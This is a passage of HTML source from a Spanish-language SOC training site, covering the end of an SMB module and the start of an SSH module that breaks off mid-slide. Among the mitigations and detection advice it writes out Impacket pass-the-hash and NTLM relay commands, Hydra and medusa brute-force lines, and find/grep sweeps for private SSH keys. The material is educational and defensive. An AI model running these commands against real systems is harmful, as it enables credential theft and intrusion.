1. LAPS: contraseña única por equipo → un hash robado no funciona en otros
2. SMB Signing: habría requerido SessionKey → el relay/PtH es más difícil
3. Segmentación: bloquear TCP/445 entre workstations → el movimiento lateral
   requeriría pasar por un firewall
4. Protected Users + Credential Guard: el hash de administrator en memoria
   estaría protegido → Mimikatz no podría extraerlo
5. EDR con protección de LSASS → detecta el dump de hashes antes de PtH
6. Alerta temprana: el port scan a las 06:50 debería haber generado alerta
   → Sigma: count(unique_dst) by src > 10 where dport=445 / 60s
              </div>
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">Microsoft</div>
          <h4>MS17-010 — EternalBlue Security Bulletin</h4>
          <a class="recurso-link" href="https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/ms17-010" target="_blank" rel="noopener">→ Microsoft Security Bulletin MS17-010</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Microsoft</div>
          <h4>SMB Security Best Practices</h4>
          <a class="recurso-link" href="https://learn.microsoft.com/en-us/windows-server/storage/file-server/smb-security" target="_blank" rel="noopener">→ learn.microsoft.com: SMB Security</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.offensive.lab">Ofensiva · Lab</div>
          <h4>Impacket — suite SMB</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Pass-the-Hash
smbclient.py -hashes :NTLMHASH DOMAIN/user@target
psexec.py -hashes :HASH DOMAIN/Admin@target

# Dump hashes SMB via Impacket
secretsdump.py -hashes :HASH DOMAIN/Admin@target
# NTLM Relay
ntlmrelayx.py -tf targets.txt -smb2support</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.defense.lab">Defensa · Lab</div>
          <h4 data-i18n="smb.rec.cme">CrackMapExec — auditoría SMB</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Verificar SMB Signing en la red
cme smb 192.168.1.0/24 --gen-relay-list unsigned.txt

# Enumerar shares
cme smb 192.168.1.0/24 -u user -p pass --shares</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.defense.ids">Defensa · IDS</div>
          <h4 data-i18n="smb.rec.responder">Responder — detector de envenenamiento</h4>
          <pre style="font-size:0.78rem;margin-top:0.5rem;"># Modo pasivo — solo detecta, no responde
responder -I eth0 -A

# Suricata: ruleset SMB (ET Open)
# sid:2024792 — EternalBlue MS17-010
# sid:2027865 — SMB Relay detectado</pre>
        </div>
      </div>

      <div class="section-title mt-3">🔒 CVEs Relevantes</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2017-0144 — EternalBlue (MS17-010)</h4>
          <p data-i18n="smb.rec.cve1">RCE sin autenticación via SMBv1. Usado por WannaCry y NotPetya. CVSS 9.3.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2017-0144" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2017-0144</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2021-34527 — PrintNightmare</h4>
          <p data-i18n="smb.rec.cve2">RCE / LPE via Windows Print Spooler. Escalada a SYSTEM desde usuario sin privilegios.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2021-34527" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2021-34527</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">CVE</div>
          <h4>CVE-2020-1472 — Zerologon</h4>
          <p data-i18n="smb.rec.cve3">Bypass de autenticación Netlogon → toma de control de Domain Controller. CVSS 10.0.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2020-1472" target="_blank" rel="noopener">→ nvd.nist.gov/CVE-2020-1472</a>
        </div>
      </div>

      <div class="section-title">🎯 MITRE ATT&CK</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1550.002 — Pass-the-Hash</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1550/002/" target="_blank" rel="noopener">→ attack.mitre.org/T1550/002</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1557.001 — LLMNR/NBT-NS Poisoning (SMB Relay)</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1557/001/" target="_blank" rel="noopener">→ attack.mitre.org/T1557/001</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1021.002 — Remote Services: SMB/Windows Admin Shares</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1021/002/" target="_blank" rel="noopener">→ attack.mitre.org/T1021/002</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&CK</div>
          <h4>T1552.006 — Unsecured Credentials: Group Policy Preferences</h4>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1552/006/" target="_blank" rel="noopener">→ attack.mitre.org/T1552/006</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-smb.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('smb-slides');
      SOC.initEjercicios();
      SOC.saveProgress('smb', 'demo');
    });
  </script>
</body>
</html>
</file>


<file: web/ssh/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>SSH — Protocolos SOC</title>
  <meta name="description" content="SSH: autenticación por clave, tunneling, brute force, key theft y detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #00ffcc; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub">
          <span class="back-arrow">←</span>
          <span data-i18n="nav.back">Volver al Hub</span>
        </a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>SSH</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">8</div>
        <div>
          <div class="module-title">SSH</div>
          <div class="module-subtitle" data-i18n="ssh.subtitle">Secure Shell · TCP/22 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('ssh','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('ssh','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('ssh','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('ssh','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: Autenticación SSH -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="ssh.demo.auth.title">Autenticación SSH — Password vs Clave pública</span>
            <span class="badge badge-success">TCP/22</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="ssh.demo.auth.server">Servidor SSH:</label>
              <input type="text" id="ssh-server" value="prod-server-01" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="ssh.demo.auth.user">Usuario:</label>
              <input type="text" id="ssh-user" value="admin" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="ssh.demo.auth.method">Método de autenticación:</label>
              <select id="ssh-auth">
                <option value="password">Password (vulnerable)</option>
                <option value="key" selected data-i18n="ssh.opt1">Clave pública (recomendado)</option>
                <option value="mfa">Password + MFA / 2FA</option>
              </select>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="sshDemo.runAuth()" data-i18n="ssh.demo.btn.auth">▶ Simular autenticación</button>
              <button class="btn btn-secondary" onclick="sshDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="ssh.demo.auth.output">Handshake y autenticación SSH</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="ssh-auth-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ssh.demo.waiting">Esperando simulación SSH...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: SSH Tunneling -->
      <div class="mt-3">
        <div class="section-title" data-i18n="ssh.demo.tunnel.title">🚇 Demo: SSH Tunneling — Bypass de controles de red</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="ssh.demo.tunnel.desc">
          SSH permite crear túneles cifrados que encapsulan otro tráfico. Esto es legítimo para acceso seguro, pero los atacantes lo abusan para exfiltrar datos o saltarse firewalls/proxies corporativos.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.tunnel.panel">Configurar túnel</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.tunnel.type">Tipo de túnel:</label>
                <select id="tunnel-type">
                  <option value="local" data-i18n="ssh.opt2">Local forwarding (-L) — acceso a recursos internos</option>
                  <option value="remote" data-i18n="ssh.opt3">Remote forwarding (-R) — acceso externo al interior</option>
                  <option value="dynamic" selected>Dynamic forwarding (-D) — SOCKS proxy</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.tunnel.jump">Servidor SSH jump:</label>
                <input type="text" id="tunnel-jump" value="bastion.empresa.com" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="sshDemo.runTunnel()" data-i18n="ssh.demo.btn.tunnel">▶ Simular tunneling</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.tunnel.output">Análisis del túnel</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ssh-tunnel-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ssh.demo.waiting">Esperando simulación SSH...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: Brute Force SSH -->
      <div class="mt-3">
        <div class="section-title" data-i18n="ssh.demo.brute.title">⚔️ Demo: Brute Force + Reconocimiento</div>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.brute.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.brute.target">Objetivo:</label>
                <input type="text" id="brute-target" value="192.168.1.10" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.brute.type">Tipo:</label>
                <select id="brute-type">
                  <option value="brute" selected>Brute force (Hydra)</option>
                  <option value="scan">SSH version scan (nmap)</option>
                  <option value="key">SSH key theft (post-compromise)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="sshDemo.runBrute()" data-i18n="ssh.demo.btn.brute">▶ Simular</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.brute.output">Resultado</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ssh-brute-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ssh.demo.waiting">Esperando simulación SSH...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 4: SSH Key Theft -->
      <div class="mt-3">
        <div class="section-title" data-i18n="ssh.demo.keytheft.title">🗝️ Demo: SSH Key Theft — Robo de claves privadas</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="ssh.demo.keytheft.desc">
          Tras comprometer un sistema, el atacante busca claves SSH privadas para moverse lateralmente sin contraseñas. Una clave sin passphrase permite acceso inmediato a todos los servidores donde esté en authorized_keys.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.keytheft.panel">Simular robo de claves</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.keytheft.victim">Sistema comprometido:</label>
                <input type="text" id="keytheft-victim" value="dev-workstation-01" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="ssh.demo.keytheft.stage">Fase del ataque:</label>
                <select id="keytheft-stage">
                  <option value="search" selected data-i18n="ssh.opt4">Búsqueda de claves privadas</option>
                  <option value="exfil" data-i18n="ssh.opt5">Exfiltración y uso de clave robada</option>
                  <option value="persist" data-i18n="ssh.opt6">Persistencia (agregar clave a authorized_keys)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="sshDemo.runKeyTheft()" data-i18n="ssh.demo.btn.keytheft">▶ Simular Key Theft</button>
                <button class="btn btn-secondary" onclick="sshDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="ssh.demo.keytheft.result">Resultado</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="keytheft-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ssh.demo.waiting">Esperando simulación SSH...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="ssh-slides">

        <div class="slide active">
          <span class="slide-number">1 / 8</span>
          <h2 data-i18n="ssh.s1.title">¿Qué es SSH?</h2>
          <p class="slide-subtitle" data-i18n="ssh.s1.sub">El reemplazo seguro de Telnet, rsh y rlogin</p>
          <p data-i18n="ssh.s1.p1">SSH (Secure Shell) es un protocolo criptográfico para operar servicios de red de forma segura sobre redes no confiables. Reemplazó a Telnet (texto claro) en 1995. Proporciona acceso remoto seguro, transferencia de archivos (SFTP/SCP), y tunneling.</p>
          <div class="callout success">
            <strong data-i18n="ssh.s1.uses.title">Usos legítimos de SSH:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="ssh.s1.u1">🖥️ Administración remota de servidores Linux/Unix</li>
              <li data-i18n="ssh.s1.u2">📁 Transferencia segura de archivos (SFTP, SCP)</li>
              <li data-i18n="ssh.s1.u3">🚇 Tunneling de puertos y SOCKS proxy</li>
              <li data-i18n="ssh.s1.u4">🔑 Autenticación con clave pública/privada sin contraseña</li>
              <li data-i18n="ssh.s1.u5">🔒 Git sobre SSH (GitHub, GitLab, Bitbucket)</li>
            </ul>
          </div>
          <div class="callout danger" style="margin-top:1rem;">
            <strong data-i18n="ssh.s1.abuses.title">Abusos de SSH por atacantes:</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="ssh.s1.a1">💥 Brute force de contraseñas (servicio expuesto a Internet)</li>
              <li data-i18n="ssh.s1.a2">🔑 Robo de claves privadas SSH para acceso persistente</li>
              <li data-i18n="ssh.s1.a3">📡 Tunneling para exfiltrar datos o saltar controles de red</li>
              <li data-i18n="ssh.s1.a4">🌐 C2 (Command &amp; Control) sobre SSH cifrado</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 8</span>
          <h2 data-i18n="ssh.s2.title">Handshake y cifrado SSH</h2>
          <p class="slide-subtitle" data-i18n="ssh.s2.sub">Negociación de algoritmos y establecimiento de canal cifrado</p>
          <pre data-i18n="ssh.pre0">
FASES DEL HANDSHAKE SSH:

1. TCP CONNECT (cliente → servidor, TCP/22)

2. BANNER EXCHANGE:
   Servidor → "SSH-2.0-OpenSSH_8.9p1 Ubuntu-3"
   Cliente  → "SSH-2.0-OpenSSH_9.1"
   ⚠ El banner revela versión → buscar CVEs específicos

3. KEY EXCHANGE (SSH_MSG_KEXINIT):
   Negociación de algoritmos:
   - Key exchange: ecdh-sha2-nistp256, diffie-hellman-group14-sha256
   - Cifrado:      aes256-gcm@openssh.com, chacha20-poly1305
   - MAC:          hmac-sha2-256, umac-128
   - Compresión:   none, zlib@openssh.com

4. SERVER HOST KEY VERIFICATION:
   Servidor presenta su clave pública (Ed25519/ECDSA/RSA)
   Cliente verifica contra ~/.ssh/known_hosts
   ⚠ Primera conexión: "The authenticity of host can't be established"
   Si alguien acepta sin verificar → TOFU sin validación real

5. DIFFIE-HELLMAN KEY AGREEMENT:
   Genera session key sin transmitirla (forward secrecy)

6. AUTENTICACIÓN del usuario:
   a) Password: contraseña enviada CIFRADA (a diferencia de FTP)
   b) Public key: cliente firma con su clave privada → servidor verifica con pública
   c) GSSAPI/Kerberos: integración con AD

Todo el canal desde aquí: CIFRADO con la session key</pre>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 8</span>
          <h2 data-i18n="ssh.s3.title">Autenticación por clave pública</h2>
          <p class="slide-subtitle" data-i18n="ssh.s3.sub">El estándar de oro — más seguro que contraseñas</p>
          <pre data-i18n="ssh.pre1">
GENERACIÓN DE PAR DE CLAVES:
  ssh-keygen -t ed25519 -C "admin@empresa.com"
  → Genera: ~/.ssh/id_ed25519       (clave privada — NUNCA compartir)
            ~/.ssh/id_ed25519.pub   (clave pública — se distribuye)

INSTALACIÓN DE CLAVE PÚBLICA EN SERVIDOR:
  ssh-copy-id -i ~/.ssh/id_ed25519.pub admin@servidor
  → Agrega la clave al servidor: /home/admin/.ssh/authorized_keys

TIPOS DE CLAVES (de mejor a peor):
  Ed25519 ✅ — más seguro, más rápido, clave pequeña (256 bits)
  ECDSA   ✅ — bueno, ampliamente compatible
  RSA     ⚠  — funciona pero necesita ≥4096 bits para ser seguro hoy
  DSA     ✖  — ROTO, no usar (max 1024 bits)

FLUJO DE AUTENTICACIÓN POR CLAVE PÚBLICA:
  1. Cliente: "quiero autenticar con mi clave pública Ed25519 xyz..."
  2. Servidor: verifica que xyz está en authorized_keys
  3. Servidor: genera challenge random, lo cifra con la clave pública xyz
  4. Cliente: descifra el challenge con su clave PRIVADA → responde
  5. Servidor: verifica la respuesta → autenticación exitosa

VENTAJA DE SEGURIDAD:
  → La clave privada NUNCA viaja por la red
  → Sin contraseña no hay nada que interceptar ni bruteforcear
  → Con passphrase en la clave privada: 2FA implícito
  → Con ssh-agent: un solo unlock de la clave por sesión</pre>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 8</span>
          <h2 data-i18n="ssh.s4.title">Ataque 1: Brute Force SSH</h2>
          <p class="slide-subtitle" data-i18n="ssh.s4.sub">El ataque más común contra SSH expuesto a Internet</p>
          <p data-i18n="ssh.s4.p1">Cualquier servidor SSH expuesto a Internet recibe intentos de brute force en minutos. Los atacantes usan credenciales comunes (root/toor, admin/admin) y listas de contraseñas filtradas de breaches.</p>
          <pre data-i18n="ssh.pre2">
ESCALA REAL: Un servidor SSH expuesto a Internet recibe
  ~100-1000 intentos de login por hora de bots automatizados.
  → En 24h: hasta 24.000 intentos desde decenas de IPs distintas

HERRAMIENTAS COMUNES:
  hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.10
  medusa -h target -u admin -P passwords.txt -M ssh -t 4
  ncrack -p 22 --user root -P top10k.txt target

DETECCIÓN en /var/log/auth.log:
  Jun 25 03:14:01 server sshd[1234]: Failed password for root from 1.2.3.4 port 51234 ssh2
  Jun 25 03:14:02 server sshd[1234]: Failed password for root from 1.2.3.4 port 51235 ssh2
  [... ×200 en 60 segundos ...]
  Jun 25 03:15:44 server sshd[1234]: Accepted password for admin from 1.2.3.4 port 51512 ssh2

DETECCIÓN en Zeek ssh.log:
  ts    id.orig_h     id.resp_h    auth_success  client      server
  ...   1.2.3.4       10.0.0.10    false         OpenSSH_8.4 OpenSSH_8.9p1
  [200 entradas con auth_success=false, luego una con true]

MITIGACIONES:
  1. Deshabilitar login por contraseña: PasswordAuthentication no
  2. Fail2ban o similar: ban automático tras N fallos
  3. Cambiar puerto (oscuridad, reduce ruido)
  4. AllowUsers — lista blanca de usuarios permitidos
  5. Solo auth por clave pública</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1110.001</strong> — Brute Force · <strong>T1021.004</strong> — Remote Services: SSH</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 8</span>
          <h2 data-i18n="ssh.s5.title">Ataque 2: SSH Key Theft</h2>
          <p class="slide-subtitle" data-i18n="ssh.s5.sub">Robar claves privadas — acceso permanente sin contraseñas</p>
          <p data-i18n="ssh.s5.p1">Una vez que un atacante compromete un sistema, su primer objetivo es las claves SSH privadas. Con ellas, el atacante puede moverse lateralmente sin contraseñas y de forma silenciosa.</p>
          <pre data-i18n="ssh.pre3">
UBICACIONES DE CLAVES PRIVADAS SSH:
  ~/.ssh/id_rsa, ~/.ssh/id_ed25519, ~/.ssh/id_ecdsa
  /root/.ssh/id_*   ← acceso root expone todas las claves
  /home/*/.ssh/id_* ← afecta a todos los usuarios

BÚSQUEDA DE CLAVES DURANTE POST-EXPLOITATION:
  find / -name "id_rsa" -o -name "id_ed25519" 2>/dev/null
  grep -r "BEGIN.*PRIVATE KEY" /home /root /etc 2>/dev/null

MOVIMIENTO LATERAL CON CLAVE ROBADA:
  ssh -i stolen_id_rsa admin@servidor-prod-02
  → Acceso inmediato sin contraseña
  ssh -i stolen_id_rsa ubuntu@bastion.empresa.com
